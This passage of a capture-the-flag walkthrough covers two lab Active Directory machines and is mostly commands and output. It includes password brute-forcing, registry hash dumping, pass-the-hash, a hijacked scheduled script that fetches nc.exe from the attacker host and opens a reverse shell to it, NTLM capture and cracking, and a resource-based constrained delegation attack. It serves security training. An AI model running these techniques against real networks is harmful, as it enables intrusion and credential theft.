WINRM 10.10.231.218 5985 K2SERVER [+] k2.thm\r.bud:vR[REDACTED]!8 (Pwn3d!)
Now, using evil-winrm, we can obtain a shell as the r.bud user.
1
$ evil-winrm -i k2server.k2.thm -u 'r.bud' -p 'vR[REDACTED]!8'
Access as j.bold
Checking the C:\Users\r.bud\Documents, we find two files.
1
2
3
4
5
6
7
8
9
10
*Evil-WinRM* PS C:\Users\r.bud\Documents> dir
Directory: C:\Users\r.bud\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/29/2024 7:07 PM 327 notes.txt
-a---- 1/29/2024 7:09 PM 349 note_to_james.txt
The file note_to_james.txt provides the old password for James and details the password policy.
1
2
3
4
5
6
7
8
9
*Evil-WinRM* PS C:\Users\r.bud\Documents> type note_to_james.txt
Hello James:
Your password "rockyou" was found to only contain alphabetical characters. I have removed your Remote Access for now.
At the very least adhere to the new password policy:
1. Length of password must be in between 6-12 characters
2. Must include at least 1 special character
3. Must include at least 1 number between the range of 0-999
The notes.txt file reveals that James changed their password to adhere to the password policy by adding two more characters: one must be a special character and the other must be a digit.
1
2
3
4
5
6
7
8
*Evil-WinRM* PS C:\Users\r.bud\Documents> type notes.txt
Done:
1. Note was sent and James has already performed the required action. They have informed me that they kept the base password the same, they just added two more characters to meet the criteria. It is easier for James to remember it that way.
2. James's password meets the criteria.
Pending:
1. Give James Remote Access.
We can use this knowledge to create a list of possible passwords for the user. To do this, we can write a simple Python script.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
#!/usr/bin/env python3
import string
base_pass = "rockyou"
special_chars = string.punctuation
f = open("./james_possible_passwords.txt", "w")
for i in range(0, 10):
for special_char in special_chars:
f.write(f"{base_pass}{special_char}{i}\n")
f.write(f"{base_pass}{i}{special_char}\n")
f.write(f"{special_char}{i}{base_pass}\n")
f.write(f"{i}{special_char}{base_pass}\n")
f.write(f"{i}{base_pass}{special_char}\n")
f.write(f"{special_char}{base_pass}{i}\n")
f.close()
Running the script, we obtain a list of possible passwords. Using kerbrute to test them, we successfully retrieve the password for the j.bold user.
1
2
3
$ kerbrute bruteuser --dc k2server.k2.thm -d k2.thm james_possible_passwords.txt j.bold
...
2024/09/28 03:33:19 > [+] VALID LOGIN: j.bold@k2.thm:[REDACTED]
While the credentials work, we cannot use them for WinRM.
1
2
3
4
5
6
7
$ nxc smb k2server.k2.thm -u 'j.bold' -p '[REDACTED]'
SMB 10.10.231.218 445 K2SERVER [*] Windows 10.0 Build 17763 x64 (name:K2SERVER) (domain:k2.thm) (signing:True) (SMBv1:False)
SMB 10.10.231.218 445 K2SERVER [+] k2.thm\j.bold:[REDACTED]
$ nxc winrm k2server.k2.thm -u 'j.bold' -p '[REDACTED]'
SMB 10.10.231.218 445 K2SERVER [*] Windows 10.0 Build 17763 (name:K2SERVER) (domain:k2.thm)
WINRM 10.10.231.218 5985 K2SERVER [-] k2.thm\j.bold:[REDACTED]
Shell as j.smith
Still, we can use them to collect data for BloodHound using bloodhound-python.
1
$ bloodhound-python -ns 10.10.231.218 --dns-tcp -u 'j.bold' -p '[REDACTED]' --zip -c All -d k2.thm
Checking the data, we see that the j.bold user is a member of the IT STAFF 1 group and members of the IT STAFF 1 group have the GenericAll right over the j.smith user.
We can use this to change the password for the j.smith user as follows.
1
$ net rpc password 'j.smith' 'NewPassword123@' -U 'K2.THM'/'j.bold'%'[REDACTED]' -S 'k2server.k2.thm'
Confirming the password change, we also find that we can use WinRM.
1
2
3
$ nxc winrm k2server.k2.thm -u 'j.smith' -p 'NewPassword123@'
SMB 10.10.231.218 445 K2SERVER [*] Windows 10.0 Build 17763 (name:K2SERVER) (domain:k2.thm)
WINRM 10.10.231.218 5985 K2SERVER [+] k2.thm\j.smith:NewPassword123@ (Pwn3d!)
Using evil-winrm, we obtain a shell and can read the user flag at C:\Users\j.smith\Desktop\user.txt.
1
$ evil-winrm -i k2server.k2.thm -u 'j.smith' -p 'NewPassword123@'
Dumping the Hashes
Checking the group memberships for the j.smith user in either BloodHound or using the shell, we see that the user is a member of the Backup Operators group.
1
2
3
4
5
6
7
8
9
10
*Evil-WinRM* PS C:\Users\j.smith\Documents> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============================================ ===============================================================
...
BUILTIN\Backup Operators Alias S-1-5-32-551 Mandatory group, Enabled by default, Enabled group
...
We can use this to dump the registries and extract the credentials.
To obtain the local Administrator hash, we only need the SAM and SYSTEM registries.
1
2
3
4
5
*Evil-WinRM* PS C:\Users\j.smith\Documents> reg save HKLM\SAM sam.reg
The operation completed successfully.
*Evil-WinRM* PS C:\Users\j.smith\Documents> reg save HKLM\SYSTEM system.reg
The operation completed successfully.
We can use evil-winrm to download them.
1
2
3
4
5
6
7
8
9
10
*Evil-WinRM* PS C:\Users\j.smith\Documents> download C:\Users\j.smith\Documents\sam.reg sam.reg
Info: Downloading C:\Users\j.smith\Documents\sam.reg to sam.reg
Info: Download successful!
*Evil-WinRM* PS C:\Users\j.smith\Documents> download C:\Users\j.smith\Documents\system.reg system.reg
Info: Downloading C:\Users\j.smith\Documents\system.reg to system.reg
Info: Download successful!
After downloading, we can use secretsdump to extract the hashes.
1
2
3
4
5
6
7
8
9
$ secretsdump.py -sam sam.reg -system system.reg local
...
[*] Target system bootKey: 0x36c8d26ec0df8b23ce63bcefa6e2d821
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:9545[REDACTED]b32f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Cleaning up...
Shell as Administrator
Now that we have the hash for the local Administrator, we can use it with evil-winrm to get a shell and read the root flag at C:\Users\Administrator\Desktop\root.txt.
1
2
3
4
$ evil-winrm -i k2server.k2.thm -u 'Administrator' -H 9545[REDACTED]b32f
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
k2\administrator
The Summit
Initial Enumeration
Moving on to The Summit, we start with an nmap scan.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
$ nmap -T4 -n -sC -sV -Pn -p- 10.10.70.89
...
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-09-28 04:47:28Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: k2.thm0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: k2.thm0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
3389/tcp open ms-wbt-server Microsoft Terminal Services
| ssl-cert: Subject: commonName=K2RootDC.k2.thm
| Not valid before: 2024-09-27T04:18:50
|_Not valid after: 2025-03-29T04:18:50
| rdp-ntlm-info:
| Target_Name: K2
| NetBIOS_Domain_Name: K2
| NetBIOS_Computer_Name: K2ROOTDC
| DNS_Domain_Name: k2.thm
| DNS_Computer_Name: K2RootDC.k2.thm
| DNS_Tree_Name: k2.thm
| Product_Version: 10.0.17763
|_ System_Time: 2024-09-28T04:48:19+00:00
|_ssl-date: 2024-09-28T04:48:58+00:00; +2s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
49668/tcp open msrpc Microsoft Windows RPC
49672/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49673/tcp open msrpc Microsoft Windows RPC
49675/tcp open msrpc Microsoft Windows RPC
49708/tcp open msrpc Microsoft Windows RPC
49792/tcp open msrpc Microsoft Windows RPC
Service Info: Host: K2ROOTDC; OS: Windows; CPE: cpe:/o:microsoft:windows
We obtain the hostname and domain name from the scan, adding them to our hosts file.
1
10.10.70.89 K2ROOTDC k2.thm K2RootDC.k2.thm
Shell as j.smith
From the previous target, we already have some usernames. Testing them against Kerberos, we find that the username j.smith is also valid for this target.
1
2
3
4
5
6
7
8
$ cat valid_usernames.txt
r.bud
j.bold
j.smith
$ kerbrute userenum --dc K2ROOTDC -d k2.thm valid_usernames.txt
...
2024/09/28 04:53:03 > [+] VALID USERNAME: j.smith@k2.thm
Testing the hash we obtained for the Administrator earlier, we find that it also works for the j.smith user, allowing us to use it with WinRM to obtain a shell.
1
2
3
4
5
6
7
8
9
$ nxc smb k2rootdc.k2.thm -u 'j.smith' -H 9545[REDACTED]b32f
SMB 10.10.70.89 445 K2ROOTDC [*] Windows 10.0 Build 17763 x64 (name:K2ROOTDC) (domain:k2.thm) (signing:True) (SMBv1:False)
SMB 10.10.70.89 445 K2ROOTDC [+] k2.thm\j.smith:9545[REDACTED]b32f
$ nxc winrm k2rootdc.k2.thm -u 'j.smith' -H 9545[REDACTED]b32f
SMB 10.10.70.89 445 K2ROOTDC [*] Windows 10.0 Build 17763 (name:K2ROOTDC) (domain:k2.thm)
WINRM 10.10.70.89 5985 K2ROOTDC [+] k2.thm\j.smith:9545[REDACTED]b32f (Pwn3d!)
$ evil-winrm -i k2rootdc.k2.thm -u 'j.smith' -H 9545[REDACTED]b32f
Shell as o.armstrong
After obtaining a shell, we notice an interesting directory at C:\, named Scripts.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
*Evil-WinRM* PS C:\Users\j.smith\Documents> dir C:\
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 11/14/2018 6:56 AM EFI
d----- 5/13/2020 5:58 PM PerfLogs
d-r--- 11/14/2018 4:10 PM Program Files
d----- 3/11/2021 7:29 AM Program Files (x86)
d----- 5/30/2023 1:32 AM Scripts
d-r--- 5/30/2023 2:29 AM Users
d----- 5/30/2023 1:17 AM Windows
Inside the C:\Scripts directory, we see a script called backup.bat, which copies C:\Users\o.armstrong\Desktop\notes.txt to C:\Users\o.armstrong\Documents\backup_notes.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
*Evil-WinRM* PS C:\Scripts> dir
Directory: C:\Scripts
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/30/2023 1:32 AM 92 backup.bat
*Evil-WinRM* PS C:\Scripts> type backup.bat
copy C:\Users\o.armstrong\Desktop\notes.txt C:\Users\o.armstrong\Documents\backup_notes.txt
While we don’t have any rights to the backup.bat file, we have full control over the C:\Scripts directory. Therefore, we can delete the existing script and create a new one with the same name to obtain a shell.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
*Evil-WinRM* PS C:\Scripts> icacls backup.bat
backup.bat NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Administrators:(I)(F)
BUILTIN\Users:(I)(RX)
K2\o.armstrong:(I)(F)
Successfully processed 1 files; Failed processing 0 files
*Evil-WinRM* PS C:\Scripts> icacls C:\Scripts
C:\Scripts K2\j.smith:(F)
K2\o.armstrong:(F)
NT AUTHORITY\SYSTEM:(I)(OI)(CI)(F)
BUILTIN\Administrators:(I)(OI)(CI)(F)
BUILTIN\Users:(I)(OI)(CI)(RX)
BUILTIN\Users:(I)(CI)(AD)
BUILTIN\Users:(I)(CI)(WD)
CREATOR OWNER:(I)(OI)(CI)(IO)(F)
Successfully processed 1 files; Failed processing 0 files
To achieve this, we will first upload nc.exe to the machine and grant permissions so that anyone can run it.
1
2
3
4
*Evil-WinRM* PS C:\Scripts> curl http://10.11.72.22/nc.exe -o c:\windows\system32\tasks\nc.exe
*Evil-WinRM* PS C:\Scripts> icacls C:\Windows\System32\Tasks\nc.exe /grant Everyone:F
processed file: C:\Windows\System32\Tasks\nc.exe
Successfully processed 1 files; Failed processing 0 files
Next, we will replace the script to execute our reverse shell payload.
1
2
3
4
*Evil-WinRM* PS C:\Scripts> del backup.bat
*Evil-WinRM* PS C:\Scripts> Set-Content -Path "C:\Scripts\backup.bat" -Value "C:\Windows\System32\Tasks\nc.exe 10.11.72.22 443 -e powershell"
*Evil-WinRM* PS C:\Scripts> type backup.bat
C:\Windows\System32\Tasks\nc.exe 10.11.72.22 443 -e powershell
After some time, we see that we have received a shell as o.armstrong in our listener.
1
2
3
4
5
6
7
8
$ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.11.72.22] from (UNKNOWN) [10.10.70.89] 49990
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
k2\o.armstrong
Using the shell, we will force authentication to our server after running responder, allowing us to capture the hash for the user.
1
PS C:\Windows\system32> dir \\10.11.72.22\test\
1
2
3
4
5
$ sudo responder -I tun0
...
[SMB] NTLMv2-SSP Client : 10.10.70.89
[SMB] NTLMv2-SSP Username : K2\o.armstrong
[SMB] NTLMv2-SSP Hash : o.armstrong::K2:1122334455667788:[REDACTED]:[REDACTED]
By cracking the hash obtained from responder, we recover the user’s password.
1
2
3
4
$ john hash --wordlist=/usr/share/wordlists/rockyou.txt
...
ar[REDACTED]08 (o.armstrong)
...
Using the password with evil-winrm, we can obtain a shell and read the user flag located at C:\Users\o.armstrong\Desktop\user.txt.
1
2
3
4
$ evil-winrm -i k2rootdc.k2.thm -u 'o.armstrong' -p 'ar[REDACTED]08'
*Evil-WinRM* PS C:\Users\o.armstrong\Documents> whoami
k2\o.armstrong
If you’re wondering why we bothered to figure out the password for the
o.armstronguser despite already having a shell as the user, it’s to make the next step easier by allowing us to carry out the attack from our own machine. SinceDefenderis running on the target, exploiting it from the shell we obtained would be more challenging.
RBCD
We can also use these credentials to collect BloodHound data again.
1
$ bloodhound-python -ns 10.10.70.89 --dns-tcp -u 'o.armstrong' -p 'ar[REDACTED]08' --zip -c All -d k2.thm
Examining our rights in BloodHound, we can see that the user o.armstrong is a member of the IT Director group, whose members have GenericWrite right over the K2ROOTDC.
We can use this to perform a Resource-based Constrained Delegation attack after modifying the msDS-AllowedToActOnBehalfOfOtherIdentity attribute of the K2ROOTDC with our rights.
First, we will use addcomputer.py to create a machine account that we control.
1
2
3
$ addcomputer.py -method SAMR -computer-name 'ATTACKERSYSTEM$' -computer-pass 'Summer2018!' -dc-host K2ROOTDC.K2.THM -domain-netbios K2.THM 'K2.THM/o.armstrong:ar[REDACTED]08'
[*] Successfully added machine account ATTACKERSYSTEM$ with password Summer2018!.
Next, we will use rbcd.py to modify the msDS-AllowedToActOnBehalfOfOtherIdentity attribute of K2ROOTDC with our newly created machine account.
1
2
3
4
5
6
7
$ rbcd.py -delegate-from 'ATTACKERSYSTEM$' -delegate-to 'K2ROOTDC$' -action 'write' 'K2.THM/o.armstrong:ar[REDACTED]08'
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] ATTACKERSYSTEM$ can now impersonate users on K2ROOTDC$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*] ATTACKERSYSTEM$ (S-1-5-21-1966530601-3185510712-10604624-1116)
Now, we can use getST.py to request a TGS, impersonating the Administrator user as ATTACKERSYSTEM for the CIFS/K2ROOTDC.K2.THM service.
1
2
3
4
5
6
7
8
$ getST.py -spn 'cifs/k2rootdc.k2.thm' -impersonate 'Administrator' 'K2.THM/attackersystem$:Summer2018!'
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator.ccache
We will set the ticket using the KRB5CCNAME variable.
1
$ export KRB5CCNAME=Administrator.ccache
Finally, we can use secretsdump with the obtained ticket to dump the hashes from the DC.
1
2
3
4
5
$ secretsdump.py -k -no-pass 'K2.THM/Administrator@k2rootdc.k2.thm'
...
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:15ec[REDACTED]4b90:::
...
Shell as Administrator
Using the hash we retrieved for the local Administrator with evil-winrm, we can obtain a shell and read the root flag located at C:\Users\Administrator\Desktop\root.txt to complete the room.
1
2
3
4
$ evil-winrm -i k2rootdc.k2.thm -u 'Administrator' -H 15ec[REDACTED]4b90
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
k2\administrator


